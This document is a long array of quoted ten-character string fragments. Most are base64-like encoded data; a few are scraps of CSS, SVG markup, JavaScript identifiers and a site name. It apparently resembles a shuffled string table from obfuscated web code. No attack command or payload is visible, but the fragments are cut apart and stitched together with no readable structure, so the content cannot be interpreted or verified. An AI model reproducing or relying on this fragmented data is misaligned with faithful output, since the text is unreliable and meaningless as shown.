"/vZjy2xBgA", "qi3x+Wi3qQ", "5/Vfi/5SwK", "PX7PDvRjqK", "c(\n      (", "DEoZjScJbY", "b2MH9QrFIF", "AD1motAvQX", "rZNCZ2JShF", "gH1BP9QD3X", "SQqJcNinoA", "rJ78EZBtQL", "/UsAvQzxl4", "hdwv+nvTu5", "7OvmKbo3eL", "ll/g6Dl4l6", "h6k+9QHBb1", "jhjDWxHE5p", "PckP1HN9AV", "fb9rLs15Uw", "tc4fhHQtHv", "ZIRPRGoF4h", "ASRgZ1oQ5P", "L27O0S9LxH", "4+6xFZt5JZ", "crgjw1MFKK", "YE7XEdjWxu", "6ufqCe7Afq", "OJwxNhc5za", "tEveSgqBcN", "Df89FQwMOG", "Ku8Q9SrGhT", "XqGJOg+pq3", "vqfDJQ87af", "YATqIYTQnm", "431V33.349", "j8x6mXiHgA", "eIhRIhhNA2", "cIyKiu8tGR", "vWiHcX/8G2", "z4T25Onr9W", "OgqJdEvWiH", "A9g58Bp8nA", "m0/2EvX4Z4", "5MB6nUXgHr", "Rr+cOUS8cF", "wNEPVHv6vw", "Exo+Essd2Z", "\n      ali", "8TqNdU+ElD", "PQAAgCo+WQ", "70rXWocDBv", "oiMBB/Tw/C", "NQP1BD9QTy", "UNSLhkW9YF", "GpV06S9mBO", "OoJ7kB+q5v", "t8O8qBffIe", "dtENyUNQT9", "lQ1EuiXrRD", "hjqdTAML8k", "gXoIfY94UR", "fMuzXFoN7L", "tvrXVDuDr2", "e546vLIXth", "AehN66AwF6", "F3u050mti4", "m3m308+8Kw", "AAAAtsIHNA", "gI9dITH3Wc", "3jyIoV7Z35", "YGHDODOfN4", "Yw93HFZA53", "yBk99J/aQ0", "parent;\n\n ", "mGEO9oj8pv", "BXwjxh3ruR", "kC97gJQL7i", "gn+4F63UXx", "+7V0EkTlkj", "KF3pw2foHf", "CtkGHKaiww", "iHgAAPIcXb", "6rXeIesVhU", "DeL0rrYepH", "g5Rr3lQ1Ev", "A9UK/JD+pV", "sAviK7TU0l", "APXqGUC95i", "04ltMocFcL", "wDQz0MMAAC", "/bHd/wIQ+h", "QA8fpp/7H6", "X9/DaBPXyG", "8CKEPSXAPq", "Lwutdqdalc", "nlIE1NOMQD", "gwL1ChmgXn", "s2g3pfAPSK", "3Xpp3yWkw/", "JccEvWyQVE", "6gH1Gv1Vwp", "ZEvcIdol5y", "qgH7gH1JvT", "YLSlTn1Onn", "ot4FdljeIe", "Gl4t6y97hX", "-left) * -", "OkK3GXCO+g", "PEyEUKgvcA", "hL1kqgX7RD", "7ANQL7mFlB", "17tSrUvjcA", "8KoGNLOdAz", "eZ+LkHm5Go", "O+KTr9O71j", "UTkDBhsG98", "lFQD3NCNRD", "ep4BAC54Uh", "7yYJcp4FB5", "pvU/mcaVQD", "spNvO+/FeC", "TkJUwiFyFH", "xFCvg2F4SX", "lR2iXvOgqJ", "p6SdSLzot6", "0DhcAX72s0", "4REV1RP3wq", "7N35PISR/x", "ZQT/YnDDne", "TqNdU+MlDz", "P5Bt+6qted", "ftWDDqZeIe", "Do265be5O2", "UC9hB4EI1A", "etmQqLd5h6", "BpXoMYgAiO", "3RL2Td3g1J", "O0S97gOi3u", "foyJoCMMgt", "sV3iHrJIVE", "froGRyncfL", "1GvwA/VMRq", "T30kDkzDf+", "VGUG9JAPUK", "iHdhY/PITQ", "EP1G5P+CA6", "Um3iHi8Oi3", "1KjtEva7Bt", "ae4NUj9PBr", "1MnEPAIBn8", "UHD16iOhqa", "qlYygXpLRE", "IMQTOWenHx", "zSlsPJ2U3u", "I50eeAgXfM", "Or39UDD9i2", "8e1gPg2FTn", "yNEzrQh5Uy", "FD43AB8NXA", "tJpwZh4kH2", "GAfWCejAUA", "cBOotoF4u4", "4v6Gol//F9", "/oX588fWCt", "sInNRumJqf", "/qiXo986Je", "C9Qgao11wE", "QPmv/57v3A", "PqJfew9UP1", "uIlQwihRml", "t2foHmlele", "CCWzvrdX/3", "eWRf+Y79wC", "A/Zwgidxy1", "B6qgmo9/AD", "m4IcRlKBo8", "03p4BPz2Lw", "kAFCO7WmMG", "Udol7zoKiX", "cCXCTotZT8", "rzbnbHSzAv", "HS4WiHrBjn", "ic/QHBjY1t", "I3SbAeeo/3", "fFN/1nDmOr", "6LexB1WF4h", "1EsOiXrZoK", "wwhhBpkhXt", "qCXCe2yRwW", "vAd3r/K/Ds", "U28+5hPQyG", "veIiMhGQER", "POsprX9qeN", "gb1djJAve4", "kZlBvJwPU6", "FzwJ73f8pn", "K9Pnj6wVtz", "y: flex;\n ", "DpCGXACe1A", "2x3JhYKU86", "pg4oWd6EUy", "diUG83I2DP", "yLzLjAW6KG", "PVSfBRnrNH", "t6N3aIet0D", "w33TBwIBzZ", "EAwHk8+AIA", "Pf2/F8T9wA", "gTqIYRW1W9", ".494 37.13", "f7PnFj2wGH", "Yd5uL7jDvD", "UPPGcC+lTw", "Hs0EM9bpOM", "Q6CexQDUu7", "A6LesF5Ua/", "i3rBeVGv+w", "WBs7TAAgfB", "Aerl/QEHlO", "E7MvL83L7N", "7f17cAwCA5", "tRrCAfqJfQ", "EPUm7rAa9n", "3zPVdUXgz3", "eBxIAAJoV4", "8L+p1HxL1J", "wJ4gcIYw3B", "58Y5dO9Puv", "yzBf9z416o", "LhMGAcIsdR", "8uag3aYeNQ", "OC/qdT9A1B", "Mc+m9ZBHt8", "WqFfIAPWaC", "vWxQ1AOA/X", "zMegMGbpGJ", "HLu+h9cmqJ", "O1QcFPUusM", "hERUVk2SyK", "fEeM0r1bva", "Iep1Dxw16m", "Piiz37hk0N", "/0hExRERV8", "Dof4WM73W9", "YJ/2ronJHD", "OSMO9OZBDP", "AID98OICwG", "ADuERERzZN", "xbcRhrvGPF", "WcU53Hz22P", "qhXnBf1ul9", "VEvGhb1gnl", "Ies2Dop6oF", "V2fSzBHIIQ", "   padding", "BlHk3ApKgs", "tEveYBUe+9", "vXtXmX+HgY", "C/jB/UKRaB", "MoJ7yIVDPY", "C9N4U3gHoD", "eoYk6D6mrf", "liZL3OAMRh", "I1KmHerGUF", "qJVEvOi/qD", "F4oEQQuh3c", "ihRmlwD6g3", "/kAWwkqgXi", "16p3tXgEMO", "I4r+QOSJja", "bgHqBPSQBo", "UWgXnAPqwB", "7A6T9l7yKI", "OSjq3VjA95", "QDAw4ZwZQT", "2VjZaIKFj+", "jnMHr3sAAA", "pgAgN38YPI", "Fvwg7BoKgH", "fUa80A6lXN", "1rmYnClM3H", "U250U9Ua9n", "dQr4hByJlV", "4+/6fIHgqm", "6k+9QHBb1g", "EUgAABvYAA", "Rb3kkKiXDY", "Piu14EjSOr", "50gLHsP/vC", "bfwDBQ4Cwx", "I0V/++3/cO", "80hXcOhwMC", "sd32g9Qh7+", "vPKtyc/cuy", "mJ94ngXuER", "UcXjQNp0kT", "oEiJn", "CfW+BO4R0R", "4g91DM9T0o", "7adsWxODc6", "SBqCfqNc2L", "W27dx9j3+8", "3y/oDd9xpS", "oAAPDYPPAD", "M66HxDziB/", "x6Wz+ipkXq", ' x="-36.93', "6wuAeok9PM", "l5lecUul9M", "n6hXnRb3uQ", "vtR6AeiYjU", "wv6g09QNSb", "cM9brOLoZ6", "X5OwxeJuqd", "34B7RESHyQ", "OqgX0MPGBO", "AfVaM4B6VT", "YrGS7wTm3f", "h2ehegdS0/", "CFo/JDjHXD", "udMfBM7M4A", "0C9Qgao11w", "qVc+vEPV2G", "2+buhI1vcW", "wuPusRWbeS", "AAAAP4GPcE", "x5NAwpp7pw", "AZ/CCAcBUo", "6M36Be597w", "r38D4J6XwL", "U8sAAAAHlh", "47HKiX1EPB", "eifukAyIeu", "bz+0xDUAAO", "DthfoIeV+T", "/qoSILiVQr", "Ue2QA9ZQPg", "0G9oB52jH/", "QRY6rJqkAe", "g6KehfYYXm", "dxh9WwqLdx", "1s1L57uP1s", "aS66w5Azeu", "xmgXncBqBf", "CTqvYh60by", "GeVGvalDUA", "A3pNBkBvvb", "c7gXgz2DNT", "uAB5iO4Z77", "T9YqfY2n5l", "ymosMOctth", "DxE76pwmAR", "89RD0AAGAm", "l68R2inqjX", "GQ96w3dYIO", "CMH0auJxZH", "NwD1AntIzK", "HqFC+bdmuI", "Lv5DPNuc5F", "wnU+522/wt", "r3GEnUe/1X", "PyQAAwN35l", "ETgJUwQ9Uu", "yXhlqPclcI", "1IOhEKi3QA", "3pJLmOg/EE", "058yfOsn3E", "HRT1RLzwv6", "Ps1MZlDZlS", "dIBwOaIepU", "z3GbImfMSF", "9QrXMjfBdw", "J09dqwxdse", "n2BWhzUMzW", "czhie9uwi2", "jA/SAHCgdd", "BlCvuQiodw", "8o7gEALM4L", "RoYX17yv/v", "pArUlfCZNd", "XKYMLKPbbz", "T2iZ8rCJ1C", "1NDR1nVxp5", "xDTnORIWe5", "867t+y5FBw", "AjUsxiAerd", "6eMepm4BwA", "uyIOORU+By", "ZWQKw77ToF", "1BP8QD2lCK", "4IQCDJHDbP", "RqIfQGPEjR", "NN//hCGQRH", "oF6hQxDTnO", "RDQGiy/sPK", "Ub1b2iaJ5j", "mXuU5he4Xk", "2MH9QrFIF6", "AAA8mahX2S", "kh6jUPinrp", "9ZJDol42KO", "UW/oAaLexD", "wxA4KQROzd", "g3Mi3rxHaK", "UM9iAOrdWs", "ocMYbLj9Zd", "fHqJexbyo1", "VAvSY/qFdl", "8KOqJend3b", "4hcsr+IXI6", "bnfGwDOxOw", "cEnUu3N+Z1", "m/sTe4Sr+5", "ntIAkA9UK/", "h4cZqFfIAO", "7L3bunVJch", "1M3AMAAGBN", "0A6gH1WjOA", "lHj+ZLGw4X", "qHdjh6jXPS", "w1liuzOxUJ", "u5/jO7hYV5", "PWeOI6vf1Q", "Rb3uB4h6ot", "pCZpXjBFDv", "LbOP4oyhXg", "6oF6TX5Qr8", "   height:", "wghtJH+m8t", "n93AlqFeoB", "sYP6nXfANQ", "fIafJwJBzZ", "MrLBACrEfU", "C+lTw44qKz", "Xp+8VOsbX9", "ANfws9//f7", "dST/R2B28y", "5MnHfpXZVz", "PU9Ou+G9ZC", "11wE1DuAep", "VQr4Gx4VBP", "7JA43xxjq3", "v0d/dUC8+f", "S9JOpFO0S9", "XkTAgC61MY", "8O9EDkd5xj", "oZszpzEKB4", "f8Se+3fCa2", "8aFvWCeVEv", "V4hvUWy//i", "HvA9C4Ee/D", "mUP2wl7vSn", "K+5CNRbQL1", "tIzKDeTgao", "DvAOpJfqCe", "QDUC9wB4SM", "IqhXhGDcFF", "77kVOGmuYb", "b4AqJfYw8M", "pq3/wSzu7p", "/wTgzuEV1H", "6rYVFv4w5R", "M6JepUdol7", "kEcACbainu", "gR42Rfmq0/", "4tgujUxmUP", "yTzuavmHmB", "QwHHDqGtDN", "EvcoOUa95S", "zMC9R4ZQD3", "qDeAj1cM4B", "6JevvtIep1", "hUeJFRgihB", "XeIesVhUS+", "TwFNupvU/m", "UWUC+XAep1", "zMWgM2ToGp", "L4Q9D4Icc7", "9RwZQT/YD9", "d/Hru2+tHk", "hpefPepl4h", "wX97+zP3RL", "POKAsvxMH9", "qAepoRqIfQ", "wv/3ZCQAAm", "sZNHyN6mho", "Yw+1DoJ7VA", "IkQocGocLg", "DAE6uKe6Je", "skZQL3mIqD", "J0OYF6hQxQ", "CT1EPBCNR7", "YLDvyaOIZ6", "6KPxL0OB3l", "4Ua+yQ9RrH", "Tl54t49ume", "59eTuAcAnI", "yUiOlmgXiE", "o1+UG9KiOo", "DK52Jk95v+", "l6RqAcAAJz", "bJBUQ8AgGf", "NflBvSojqJ", "30UyoXsK", "wMhtI1a4B5", "cDoS5vyjGo", "fsrJd", "Qwz1MBxiqD", "jqrRhtO9QD", "YJ7WJlBvYw", "HUxEkBNKJb", "h8DJR76QdK", "pZ/yWU4+9G", "NA1KunSX8w", "J87EBX/S+y", "vd2MgD0zm9", "5em6BePqMx", "qZeIeAACwN", "PyNAXciZxF", "rtical-ali", "AAtsyHVgAA", "5Ej/Del1P0", "3bIfqKcUMe", "L2r8wO/yPO", "QBviHqVHaJ", "wW9YLzol7X", "f+4f+9xpyD", "uGrxX1+m8S", "KBekgHqFS6", "ufdz2rm3dP", "nd4xxL8Tg3", "EbjNzKs8p2", "aIeAADU8eA", "vVsr+T04w4", "XtWQce+g9n", "npJBqhXuHg", "q/GEzuQTCk", "26/wLgNpq3", "/MCNwz1QzD", "ofecP/euTp", "AvcJFUK+mO", "QDqBfewMoN", "r01QL5/RGP", "DqSRlAve4v", "Q2K+83kWuE", "604XBxdtPP", "/xGcQ8AgOV", "iEdRLMsy7h", "nkMacSyste", "B5Iscf4Bxg", "XyAT3gHqyH", "K+5EKgH1BP", "v5YTAACYwF", "C9LivMJxCG", "ULUIMhzqvV", "1MAAOAs//1", "QP1BD9QTyk", "pi/code/", "gYcE7/gCZe", ": translat", "NMAgCcyEvd", "jIARTuScn3", "At8MEEAIDD", "EiROa+0lN/", "A4Bl44AQAA", "wg43B0S9bF", "yyb8wjqt2T", "DqNdcCNQD6", "YcLs6+YtuR", "kZ/05T4B5R", "ViTBeoVMhq", "wW9YLzot4b", "zot6XQOi3u", "lkMQL1bK/k", "1jhH1Xv1+3", "u4nNvv3NP1", "uBUMYya/kM", "GFJNCBQr5A", "/iHS4Oi3o3", "/SOIf6dGNT", "ygen, Ubun", "cJuZV3lO2+", "6B5pfUwncM", "/qYejIMAcL", "yoN/QAUW/i", "PInHAiRx7b", "tEPFQVHvAj", "7lxRgAYAGf", "a/qTOZwA2E", "BkYq3320nA", "Col0S96Lyo", "MAYMSLHz0A", "0W9YF7USw6", "RHUSzJAvcI", "YAcAFv456o", "Ru3T/0btk/", "N6SMzXeicO", "qFYpAvZIR1", "RQkvrF7jHk", "33BwIBzZjg", "M7GtivOaV6", "PdyMQL2iP+", "U9QAAuCoPi", "W94Lyo1zXw", "B/zPo+9gCj", "1wygHlCvNQ", "gDuEV1LFuR", "A484A6sn+h", "vMnjXr5/A+", "mVxT9TbcYf", "4DzeMMDAC7", "ksgNs1MOqW", "ebi8y7y23m", "AKh+wHIXJm", "6hX9vc01PP", "4C6DYCJ7Ub", "DvNKiX9weu", "YrDol4wL+o", "bezHUU+KQf", "vcV7UKw6Le", "xTPOh", "iXRL1oh6jX", "APqBfVgKAT", "LeAerkMUK+", "UPinpp01Ev", "TEcqJfUQ8E", "+YtuR3jWuh", "6YoX/nYvXs", "yAekC9qh+o", "fWAeuk9XP1", "qhX94+h3pJ", "Hl6boF4+oz", "JetmgqAcAc", "sT4Ljf9Q+S", "l3uwri593P", "IAPWai0C9B", "tX8HYHbzLz", "IaMh+FEDzp", "B/N79Wc3Me", "doh6zYOiXh", "9FEz75ui07", "1fw9NTDSGi", "efqz2rz7xp", ".72465 114", "AAHpsHLQAA", "1FtAvVwGqN", "s72MPMPrSp", "zJichJHosg", "Yya/8+PY/y", "6E3YIRgU9A", "2u4FyJnEiN", "MBT+YpEAAB", "bAMAbJSoV9", "EELbSYV7QD", "iL9Bv80hXc", "JcNinoAANv", "RTKX+8KR3B", "g+o3B/hPMz", "xj7frvfTaD", "R5+oJ47HKi", "W86Le9ryol", "RDwDguXjwA", "zwk6iVRL9o", "D3zicDAAAA", "G9XYzAvbMb", "gbcOC/D8/5", " font-size", "cw8UM1BP8Q", "feTe/hmuEI", "zWvfz8JzYO", "mAPXkDKBec", "h5xDe2goOn", "o/Mb7LTf8Q", "EY18RCGp35", "R2iXvOgqCf", "ALh767gn6u", "DPDuXEO3fu", "c4HDygPU95", "Og3lgKqDex", "9nQxQr7sA1", "vY9BdjuBzY", "pNvkNxWNQL", "8ci+4UTkTI", "nnlaD5vi7w", "YM7MZDe8Sj", "oebGahXzEi", "gHlZmUC/jB", "ChdBvZrid3", "AXOMI67Qoj", "iHqVHaJe85", "+XhUMDDhnh", "Aes2FoN4C6", "IDzptCA85i", "CjqJVEv2iH", "8rBfuX+P94", "F8fPuZzXz7", "oXRiH7Bvzi", "qJfbwMAL1C", "qIfqOf6AqA", "GSvdZx3ltS", "NOR+g2A85R", "iXmFe1Os6K", "D01MNIaKb0", "17uVw44HaH", "QeBEPqvnk+", "9+7OamfcA6", "vgghhFCnNL", "F1MtlgHrdB", "tPMDtPDUNe", "PUbvwjgIwV", "CvuRDUW0C9", "XvOgqJdEvW", "IeLw6LejR2", "204ZM4x1Ct", "jUITx2icXs", "QD3ZD9SrFA", "GkRZMJhwJj", "z1qs5uYjut", "jWvVO/SOZw", "9bC7UpZ/yW", "6dd8N6SMzX", "/k0US85Jep", "4qBIefMAOq", "kW94gWiHgA", "A8NRfGHoPF", "M92JZLbOP4", "KQLqaUagHn", "auwgic8gcY", 'ns="http:/', "3hHlAPqJfe", "BSBg8CJv6n", "+yQ9RrHhT1", "TUw0hopvQa", "hdO7YowY6t", "bW7MjRvw/B", "Rw0KGgoAAA", "bS4y7y63mX", "lDQ/2EAfzO", "Qb2hG4B6gT", "ol4S9aIdol", "G7zjSlHvaj", "WOe8V23VL8", "fR8zlxJi74", "1sUNQDAOCK", "cJzYub9vXm", "n6l2dF/WGl", "ssINN", "Xq4ZgD1gHq", "5w/4T9+7RP", "1HlrgGAAAc", "ggtqRLcY8h", "oAANve+H0B", "vzAN/z0VDA", "vmPh7/uRDy", "QDes5+F17v", "on7nBzUNSL", 'th="151" h', "GT4AAABU8Y", "APc0I1EPoH", "t3m1iDIKb1", "wBF8YAeAi/", "XuGDerSl+I", "XgHrBPazMo", "htGYqH3P34", "IZ4CRBCr9P", "FGDHUK/sTm", "NBL1Av3gHo", "KgHu/2hx+o", "gHpAvdYMoF", "4B1muf/Xxb", "GYF6qFc8NI", "EFy5b66pxy", "b5u6EjW9xb", "ZfjUXoXfk+", "qcpgwsq+J8", "Q/UK9SCNTT", " 0;\n    pa", "6wBDkLUq+w", "gEAwPZ4SQc", "ABCaqF/gHk", "647BtvGd0u", "GPEjRggtqR", "oLQb0F1Mv5", "jKBeknEDqP", "BzZjg3zqF7", "K95Z/xjuBd", "8AIAmol5lh", "yxBvaLxEu/", "6J3RlAPdnf", "T3Wz4T25On", "09dqwxfE7d", "hqLeAejk/q", 'll="#49C00', "hahX2SHqNQ", "UNQT9e7u2F", "t4lhVBMPYX", "7+WR81eKel", "BtkcTgAhci", "OPgn6nXfIe", "gin: 0;\n  ", "YE9bIyg3q4", "rYTBsynOy8", "mI7rcVTjUM", "DJz2e2q4LI", "g>\n      <", "D1RL3WO0S9", "jY3OoV3+/g", "rLgD1gntYm", "hX3RL1kSNT", "G4TnFXwwm9", "va8qJccEvW", "O0G0GnKP+w", "iBeggh9J1i", "ovHXE7IqJd", "U9dImot6rr", "HGq45GJJ7u", "W9YF7USw6J", "UEtvVxO76W", "A6KeqJecV7", "DTkfoNgPOU", "isPrivate", "iWHRL1sUNQ", "wL27MOPPQf", "7V0EkTlkjj", "zx3JKiyCUy", "5ZC9stW4Vw", "uBdGLbVuS0", "PkdIxC5PQc", "gXj6jMfRRM", "XqUQqKcZgX", "2rfFuL9CDM", "sxiAerdW8n", "vh7VTAw4Jw", "0HCD8w/9j4", "CCPvZ9mHzQ", "y/E4c3MOmK", "vXunN9c1Hv", "nqjXeoeoVx", "/jJkbTf/Du", "S+7hYgbqCX", "0a3APqAfXS", "3cE/X2mX8R", "GDHUq/gTcn", "b2hB4h6E+9", "X1YCgC6h1A", "Nf2WBM41Ru", "l5xWNQL5kW", "QdQIB6E3ro", "mIHA+NwRA5", "H9YJ62DGO9", "i2AvUKGaBe", "PAABgncEDA", "r3eXYButdK", "wxBEDwO4qg", "IB6zYWg3gL", "danh.pages", "oqUK+QYchp", "8+5ym3n3sB", "LdfUb+wdDo", "galXTpL2YE", "bv6HqNdzQN", "pvT4DbxXbd", "7bDnEPAPbP", "f63y39z7nY", "12rDF8Tt3Q", "HrdA6Le5Ds", "3iUe9058yf", "e/BGQbUC+r", "CtuMFjDwaT", "OUejdniO9J", "1/I3jux/b/", "4TAMc0XhQe", "Q4L4NuJnFR", "G9TJ+UK9QB", "OwAPsiyAyh", "wag8MYjX2y", "gA6lU+BOpZ", "79lM9y8qF/", "UK8z1NN//h", "l79wV62BTl", "CNR7ZAD1lA", "HJADUA/Wa/", "tkuDe3hcY4", "n2ihETnqMy", "-select: n", "GDPXq/gSRg", "yT1czEA9wQ", "D2gXmsGUK9", "/sNepl4h4A", "z1DCknOmj+", "gH1BMygHpd", "AvbMbEbDu8", "/2Cm2tl8Z5", "cAUOZBBQCA", "OiXnBe1Ot+", "Gt08CwFThN", "oF6SAeoVLs", "Fp5gQQAViH", "AAAw1WbcE/", "v7jHkAPXCe", "REdGYbKRER", "oF5zEai3gH", "78EZBtQL6s", "aOIZ6RQxCz", "wf8x6/uw58", "mQfU1b/8JZ", "mhcLYLp1sR", "6CCG0t1iAE", "ATDgPGlDMN", "JewAAtPDyC", "Ue1gEAADq8", "rxb1tudFPV", "y72fhNW/oX", "aD5vi7w4H/", "RAdRTPgTqW", "K2SAes2FoN", "jcMFwFcDw4", "Srp0l/MCNw", "ZF+crH7t3L", "WUC+XAep1F", "9/onn9H38I", "yCn7h8jpGI", "K9wD6iX1UD", "VHv6ryoN7x", "ZJ1KvsWDHq", "cQeHmagXsE", "uc9516AADA", "i2gXi4D1Os", "DPdiaS7Vwx", "U5Xfi4B42R", "F4YwcUJzP6", "NRDyC9+wAi", "l7zoKiXRL1", "67YT0k5lwG", "zU/75KI5+O", 'nk:href="d', "h4B4RET1dN", "QD9Rr8oN6V", "egAA9PAACQ", "Pmx+uMe+Ce", "veSQqJcNin", "2w/ZTtq2Jw", "K4529BN+Q8", "KlQAi9Xh64", "2he1ZBx76D", "qhedFvaEHi", "3yH/9V37kH", 'tUnits="ob', "FLO9JUkdyw", "JwLz6KE7yO", "YIBBCaBPd4", "fL+gAPK8jt", "XibuAQAAW+", "xz1u3rgAWb", "h6jXPCjqJV", "NQDyGEPsWi", "IflHaKeqNd", "BkU9AM7gAz", "ol73QO28uA", "/7P4zb1Ywi", "hMofshRORM", "9BXq4ZgD1g", "B+rJGUA95U", "RL2Tdqg4KO", "wB6SAFAP1G", "CHaJe14CoN", "Bf1ug6Kehf", "o11wI6i2gX", "Sj3snvuR51", "zWtBhfiWxf", "DUUa/4ltNn", "YEAW90S9wT", "vEPXieVGv+", "kXd8yy//Hz", "SJTo8MdTrY", "23VL8/NUcI", "e/28Y+fE1C", "AerkMUK+7A", "lgYMA5M5wb", "WD7s41aB/w", "W8qLc9L+ol", "P1GwQOk3zM", "nYnQHUk/0d", "kLoDfpjPEW", "lvKhXGBL1N", "XeiYN72Pxg", "XauOeqLfjD", "F4+ozH0UTP", "a14LuGhgHl", "ufdUUe8TUS", "XncBqBfcw8", "7izRkZ7oXI", "V//S5HAAAe", "GA/WSeigYg", "Sm6le4B9Rz", "', 'Helvet", "SL6GIF6hQx", "xol6hTtEve", "2Wd4h6ol7r", "5+sBacYPHH", "8Jxt/OdOf1", "sOepl4h4Aw", "BlCvagbqCX", "AlD92O4/wS", "otZT8yKVEw", "wAACAASURB", "7+Qb23/sbQ", "gTtYR+L8sB", "dw4h+79SZf", "Qfc3bf4LZX", "hf1NGpjDsO", "TEeMtR7vMg", "USzJAvcIF8", "0DhcAX7HN0", "nEArsdyUGp", "ZYIXAmMULg", "uFd/Mb5C5D", "XuoE5HzAnB", "OwAO2jO103", "LOpt3CHqdR", "w7iHgAAPM7", "otAveAeVgG", "MJ3DBwY5tm", "QkK7GFjBPV", "9cLzot7QA0", "Q8AHpM3VwC", "UphLcA+ol9", "fUg6EQqLdA", "NjIomYXFLu", "TmflLTv4ph", "y4E9RZQL+c", "sYamckdNgu", "lert_btn-d", "TKAesqHQD2", "82F91h3h3K", "L35e1AMAgL", "T1AHgG3mgA", "Oo1FwL1Fuj", "S5uMepm4Bw", "EeAC6qFPdE", "qdd8A1AvsI", "Bp8nAgHNmA", "QAAenmIBAC", "ot4B6uQxQr", "t0Dot7kOxS", "ri9e4EePkw", "CDkzCrGRC2", "hJ+x9u616e", "5WP37uXY9T", "dding-top:", "rUy/sD1/f+", "E9bIrylY/d", "vqFafjvqWB", "ypg87zZlCM", "Oh/JWD/B6b", "TEvUqO0S95", "5y22GnDkvQ", "a5oX9aoGRT", "Xs4P6g3dAN", "+ByOGN40ru", "AwvyS7GwD7", "ZQb0kA9QrX", "pDOQiCHB/b", "g3vY/GDefV", "L2kHgomoN7", "M/MZjS8Szz", "3FY1AvOrxj", "k7LIZFvWBe", "dAdg9LDjgd", "8oxqDJ27d1", "hV9AvcA+o9", "q3328fpYDD", "P/l2cyEXBF", "xxA447A6gn", "X7Qb2iEdRL", "+zvo89wOhL", "bclhnoOOJw", "h3gR2Wd4h6", "A7WGvdEvY4", "ao110A6gX3", "h8HLRL2Tdq", "ymHCyL4mbm", "T71AcFvWC8", "14Qvi9u4Fe", "3NAH1OjKAe", "SengErHWBs", "qJXeIes2HR", "phP1KjtEve", "BAACkGT4AA", "ekHvzgz3Pi", "2C/z/CV2vL", "i593Paubd0", "eUG9gD84wo", "vUK2SAes2F", "D6rVmAPWqZ", "QVHvAjss7x", "i8JKEygXiE", "npQB1OsuAO", "/U674BqBfY", "A/Zjvt+dAd", "QPgXqWYqDe", "Hz5t1/+S/9", "3APqGfwMOE", "IDdLOOeqLf", "hRLxP3AADe", "HJvg4JaDIb", "38NoE9fIZj", "g-top: cal", "ahX2SHqNQ+", "fdTM+6bo9O", "XuGCebem+E", "ExjolvGcpj", "KOpdYIflHa", "g5RT9RrvUP", "ooPkYUJTBO", "tcS90ag39e", "VWZVZs+sZR", "IBkU9AACuz", "AARnmYBgAA", "FP1Gu9Q9Qr", "2FQD2gnugH", "sgXqFDFCvu", "gMABVGvskP", "wuAr9heR3u", "D5hxDvaI/q", "N8PwFNtpPK", "PycAAHBsot", "7W4BwAAx+R", "ReM3mXnblh", "G6gl+oJ5SB", "KHgmmJ92pA", '" font-siz', "Z1Mv4Qb3uG", "jjHUK/qT4r", "esG8qJccEv", "hN6t+4feLf", "ZF5dwH1cn5", "GLr3U7+WR8", "ZeCttTf/r/", "GV/T43/GOr", "wvDUwEjlu4", "8YP1Ee7n3S", "FIOdNH86UN", "k1M4XBxdJE", "jPMu81F5t3", "Qfy8+1nNvH", "N7X5f8e3CO", "pG6N1pw9C7", "vqA+4B9eQM", "qFIlCvZAzf", "Ue2enADWz9", "cQ/f+pEt/M", "uV7z5azgLW", "includes", "XDzxg28YgW", "ZFvY07RL3u", "DuRk8qJgSY", "5T+pkYqCf7", "L1LAag3q2V", "DRL1Gu4Q9Z", "binUwQJ/BE", "DkzCpG6N1p", "eP0CRd4R5D", "af+x+je3iY", "kNivtY7cXA", "FwFcDgyNwi", "X2GF5h6gn6", "oRqIfQePGD", "hqGlDN9NF/", "6TQWdiU8bk", "7wz1vgTuER", "fRSO9+YPzL", "zTetgUf3c4", "9jduYvT99U", "5OlrteEL4v", "Iu/cWMwD1T", "iaC4zDop6d", "ata", "CoBwBwfzw8", "9bj39zrEVB", "3mn1G//tZV", "UIGqNdcBOo", "7/gCZeOeB0", "M//Lt85x4A", "l6g7+0F7nD", "fmq0/eLnWJ", "G8qDf0AqLe", "vuEPUKh0S9", "rw0H84A9TL", "+g8n/GBfMD", "wew8NQwpZ/", "BQvUK2SAes", "%, -50%);\n", "UKGaBec9Ed", "e7TnSa2LFo", "fpYDDidnN7", "UNQDYBYf/A", "/axZ/4/hXg", "2qHioKh3gR", "VMf1ZX3OC0", "JI5AOpUnca", "fU2M17z/7p", "6lV2iHrNg6", "moJ7gB+opR", "K7DGyIAcNe", "/ngP0qjKud", "/WGbgDqBfa", "lEv2CHqdQ1", "Qsn6z//Ub7", "eAHzqjd8LA", "UXAfUOoJ7k", "iltiuJnbXz", "QioJ5mBOoh", "tTrfoCod46", "vZAzfN3/+0", "ZM3+oh7gj4", "ROxyhETs/R", "iy+MXqXnbv", "8NTPSuW7j9", "4Z4bzZnDoG", "7tZLfgzMMq", "MDJ3DEGDHU", "ZwD1mouAeg", "37G9ZCY73i", "/a4eeMC2jc", "FDUA4Ax3sQ", "aXLQu9oh6H", "gTF/xJ77d8", "v+mf6h9jer", "W9zXlRb+gF", "OLiHzQ/3mn", "hCGXACe1AM", "nAHq5f0dD5", "G5lni8KxhH", "BLPiADwE5+", "XuKd2Lybzz", "av6cGRlojp", "/jRG6N26f+", "sq2NTE4Z4o", "1gh2iXtfAU", "1GseFPWSqB", "J+jf/l/p/c", "7kQqAfUE/1", "Tu0FJOdNH8", "3Dq9wnUayq", "C9Wyv5PTjD", "9HXd49R9Ev", "iv6k91s+E9", "THttkDgJQ1", "4JvGc/C695", "F/44hnuay8", "V7gH1BvjP4", "AAAgKr2xj1", "AAAc5HcXfu", "Ar3gb90S9A", "2OCiEvIgcB", "d6h6hXHBb1", "EOvijFGDHU", "NQ79ZKfg/O", "q3imGod7sY", "1/v33eHmf4", "a2Qc6cW8/W", "8l7bSu423h", "hFQTzMC9RC", "rBPazMoF7G", "IqFfZIep1D", "B9RCKFT92h", "fMeVgv3L2F", "gO7bfXe++y", "I/TutFHo3f", "AMDmHCnqlc", "wFejAWhR+q", "UQmUPm5ETk", "oAAAck6lV2", "wenGFAvaAe", "f+wxmgXt4f", "I8XbXIzqVU", "KIzCEzxosc", "gXvcNQL3AH", "iyAyh8wJJ3", "uzr5qYzCF7", "cynyTHU62A", "uUA9f/gOaO", "z1H074wb5g", "/uAHBBNXFP", "/Ua5oX9aoG", "xL8Tg3q7GQ", "LF2UAgCcQ9", "ZqLQL0F1Mt", "b73Z7+2+ms", "WdMBkOO4E+", "Rr/sBot5xo", "sWB3sf6JH1", "6hQygXncBU", "j0F2PEUK/u", "BcOZAw4p39", "3UXGEcfEZl", "bDot7GHaJe", "WD6gAAECzP", 